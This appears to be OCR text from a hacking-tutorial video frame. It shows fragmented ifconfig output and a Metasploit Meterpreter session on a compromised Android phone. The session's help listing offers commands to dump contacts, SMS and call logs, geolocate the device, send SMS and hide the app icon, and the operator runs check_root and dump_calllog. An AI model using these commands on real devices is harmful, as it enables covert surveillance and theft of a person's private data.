 Обзор
Терминал
Пт, 21 апреля 16:59
en
100 %
darkbyte@homePc:~
RX packets 304038 bytes 347433055 (347.4 MB)
RX errors 0 dropped 1 overruns 0 frame 0
TX packets 258534 bytes 196611203
TX errors 0 dropped 0 overruns 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 655
inet 127.0.0.1 netmask 255.0.0.
inet6 ::1 prefixlen 128 scopeid
loop txqueuelen 1000 (Локальная
RX packets 119133 bytes 12368230
RX errors 0 dropped 0 overruns 0
TX packets 119133 bytes 12368230
TX errors 0 dropped 0 overruns 0
wlp0s20f3: flags=4163<UP,BROADCAST,RUNNING
inet 192.168.1.89 netmask 255.255
inet6 fe80::82ab:7703:9f7b:dfb7 p
ether f8:9e:94:21:68:80 txqueuele
RX packets 35425273 bytes 4710575
RX errors 0 dropped 1389 overrun
TX packets 12204396 bytes 3366916
TX errors 0 dropped 0 overruns 0
[~]$
LASTBYTE
LASTB
PS
msfconsole
dump_contact Get contacts list
s
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_ico Hide the app icon from the launcher
n
interval_col Manage interval collection capabilities
lect
send_sms Sends SMS from target session
set_audio_mo Set Ringer Mode
de
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geoloca Get current lat-long using WLAN information
te
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstal Request to uninstall application
l
meterpreter > check_root
[+] Device is rooted
meterpreter > dump_calllog